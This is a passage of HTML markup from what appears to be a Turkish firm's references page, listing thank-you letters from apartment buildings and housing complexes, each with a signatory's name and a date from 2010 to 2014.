                                            <img src="/icerik_images/g469_KUTMAN_SITESI_E_BLOK1.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Kemal Koç 30.10.2014<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Kutman Sitesi E Blok</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g468_YENI_AYDOS_SITESI_HUZUR_APARTMANI.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Zuhal Acun 04.09.2014<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Yeni Aydos Sitesi Huzur Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g467_OYLUM_SITESI_A_BLOK.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Yıldız Elman Dilek 25.08.2014<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Oylum Sitesi A Blok</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g466_TARABYA_SANATCILAR_SITESI__37._BLOK.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Nejdet Baybars 14.08.2014<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Tarabya Sanatçılar Sitesi 37. Blok</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g465_KUZEY_YILDIZ_SITESI_B_BLOK.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Barış Yetim 21.07.2014<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Kuzey Yıldız Sitesi B Blok</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g464_ATA2_SITESI_B2_BLOK.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Ahmet Murat Morgül 12.07.2014<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Ata 2 Sitesi B2 Blok</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g463_ANAR_APARTMANI.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Celal İnak 12.07.2014<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Anar Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g462_ISCAN_APARTMANI1.png">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Hayriye Bahşi 03.07.2014<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">İşcan Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g448_KARTAL_YASAM_SITESI_B_BLOK.png">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Kemal Körcemaloğlu 05.06.2014<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Kartal Yaşam Sitesi B Blok</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g447_YASAMKAEN_SITESI_AMBER_BLOK.png">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Erdal Tatlav 30.05.2014<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Yaşamkent Sitesi Amber Blok</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g446_FAHRI_BEY_APARTMANI.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Murat Akkaya 25.05.2014<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Fahri Bey Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g445_CAN_SEVGISI.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Apartman Yönetimi 21.05.2014<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Can Sevgisi Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g439_SOLMAZ_APARTMANI.png">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Cengiz Şen 03.04.2014<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Solmaz Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g438_abide.gif">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Tamer Türkmenoğlu 18.03.2014<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Abide Sarayı Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g426_DOGU_ANADOLU_SITESI_A_BLOK.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Blok Yönetimi  15.02.2014<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Doğu Anadolu Sitesi A Blok</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g424_KARADENIZ_APARTMANI.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Nejdet Gülşen 17.01.2014<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Karadeniz Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g423_AKATLAR_SITESI_A_BLOK.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Blok Yönetimi 06.01.2014<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Akatlar Maya Sitesi A Blok</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g422_YAVUZ_APARTMANI.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Filiz Caninsan 27.12.2013<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Yavuz Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g421_DOGUSKENT_SITESI_B7_BLOK.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Blok Yönetimi 22.12.2013<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Doğuşkent Sitesi B-7 Blok</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g420_MUTLU_APARTMANI.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Mustafa Horozoğlu 19.12.2013<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Mutlu Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g419_ISIKLAR_APARTMANI_TESEKKUR_YAZISI.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>25.11.2013<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Işıklar Apartmanı Yönetimi</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g418_ENGIN_APARTMANI1.png">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Rıza Çakmak 25.11.2013<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Engin Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g417_OZMERCAN.png">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Erol Özmercan 21.11.2013<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Özmercan Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g414_CINAR_APARTMANI1.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Mehmet Yıldırım 18.11.2013<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Çınar Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g413_teras.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>05.10.2013<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Teras Çekmeköy Sitesi C Blok Yönetimi</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g409_OGRETMENLER_SITESI_R_1_BLOK.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Oral İçli 27.09.2013<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Öğretmenler Sitesi R-1 Blok</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g408_GOKCUL_APARTMANI.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Semra Gökçül 28.09.2013<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Gökçül Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g407_BIRLIK_APARTMANI.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Bülent Özer 29.09.2013<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Birlik Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g406_PROFESORLER_SITESI_C_BLOG.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Oya Gökaşan 03.09.2013<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Profesörler Sitesi C Blok</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g403_YAZLAR_APARTMANI_150dpi.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Ufuk Can 03.09.2013<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Yazlar Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g401_kismet.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>  Ali Uzunoğlu 31.08.2013<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Kısmet Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g397_SEZIN_SITESI_B_BLOK.png">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Levent Atalay 03.08.2013<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Sezin Sitesi B Blok</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g392_ERAY_APARTMANI_page_001.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Orhan Şimşek 13.07.2013<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Eray Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g385_yilmaz_kosk_apt..jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>M. Sadrettin Gün 30.07.2012<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Yılmaz Köşk Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g384_manolya_apt..jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Sipel Bekircan 11.07.2013<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Manolya Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g383_manolya_apt._2.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Sipel Bekircan 11.07.2013<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Manolya Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g381_bostanci_evler.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>İsmet Semih Gölpınar 16.12.2012<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Bostancı Evleri Sitesi</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g379_bosanci_evler_2.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>İsmet Semih Gölpınar 16.12.2012<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Bostancı Evleri Sitesi</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g378_arman_apt..jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p><br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Arman Apartmanı Yönetimi 11.06.2013</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g376_doc00712820130708171029_001.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Murat Karaer 01.08.2012<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Emek Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g375_doc00712720130708171007_001.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Murat Karaer 01.08.2012<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Emek Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g373_doc00712520130708170826_001.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Mesut Çorbacıoğlu 24.01.2011<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Yakamoz Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g372_doc00712420130708170800_001.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Mesut Çorbacıoğlu 24.01.2011<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Yakamoz Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g369_doc00712220130708165856_043.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Kenan Terzioğlu 01.08.2011<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Çelik Sitesi</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g368_doc00712220130708165856_042.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Özkan Yağal 13.05.2011<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Yağal Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g367_doc00712220130708165856_040.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Serdar Yılmaz 02.02.2012<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Yılmaz Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g366_doc00712220130708165856_038.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p><br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Yeni Dünya Sitesi A3 Blok Yönetimi 13.12.2011</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g365_doc00712220130708165856_036.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>İsa Çelenk 28.07.2011<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Tandoğanay Sitesi</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g364_doc00712220130708165856_035.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Ö. Savaş Akın 12.11.2011<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Ekintaş Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g363_doc00712220130708165856_034.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Mehmet Ali Eren 09.11.2011<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Parlar Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g362_doc00712220130708165856_032.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Ata Özkan 19.08.2011<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Başak Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g361_doc00712220130708165856_031.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Mehmet Sungur Saltan 22.11.2011<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Saltan Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g360_doc00712220130708165856_030.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p><br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Zarbun Sitesi B Blok Yönetimi 19.12.2011</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g359_doc00712220130708165856_028.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Cemal Güneş 17.09.2011<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Oktar Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g358_doc00712220130708165856_027.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Kasım Keleş 09.05.2012<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Erguvan Sitesi E12 Blok</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g357_doc00712220130708165856_026.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Mehmet Yakut 18.05.2012<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Gün Cad. Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g356_doc00712220130708165856_025.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Hızır Cengiz Karaali<br>Necmi Kaya 16.06.2012</p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Özden Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g355_doc00712220130708165856_023.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Gencer Çelik 22.06.2012<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Ata 2 Sitesi</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g354_doc00712220130708165856_022.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Nevzat Bayraktar 20.06.2012<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Erguvan Sitesi E9 Blok</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g353_doc00712220130708165856_021.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Hatice İngenç 18.06.2012<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">100. Yıl Cad. Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g352_doc00712220130708165856_020.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Ali Güzer 20.06.2012<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Tıpkent 4. Blok</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g351_doc00712220130708165856_017.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Murat Karaer 01.08.2012<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Emek Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g350_doc00712220130708165856_016.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Murat Karaer 01.08.2012<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Emek Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g349_doc00712220130708165856_015.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Adem Bereketoğlu 12.08.2012<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Mümin Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g348_doc00712220130708165856_013.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Mevlüt Özsoy 13.10.2012<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Plajyolu Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g347_doc00712220130708165856_012.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>İbrahim Topçu 27.08.2012<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Çakmak Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g346_doc00712220130708165856_011.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p><br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Nene Hatun Sok. Apartmanı Yönetimi 02.11.2012</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g345_doc00712220130708165856_005.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Ahmet Karaca<br>Şükrü Tezavcı 26.11.2010</p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Toprak Sitesi</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g344_doc00712220130708165856_004.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Alişan Gürhan 21.12.2010<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Ergene Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g343_doc00712220130708165856_003.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Aysun Saçan 15.11.2010<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Karabayır Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g342_doc00712220130708165856_001.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Serhat Taşkın<br>Engin Taşbaşlı</p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Çam Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g339_doc00712120130708165219_010.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Ersin Durdu 17.01.2013<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Kahyaoğlu Sitesi</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g338_doc00712120130708165219_007.jpg">
                                            <div class="rDetail" style="bottom: -300px;">
                                                <p class="head"></p>
                                                
                                                <p>Fethi Dalboy 11.04.2013<br></p>
                                                <span class="line"></span> 
                                            </div> 
                                    </div> 
                                <p><a href="/referanslar">Ağırbaşoğlu Apartmanı</a></p>
                            </div>
                   
                            <div class="referenceBox"> 
                                    <div class="dBox">   
                                            <img src="/icerik_images/g337_doc00712120130708165219_006.jpg">
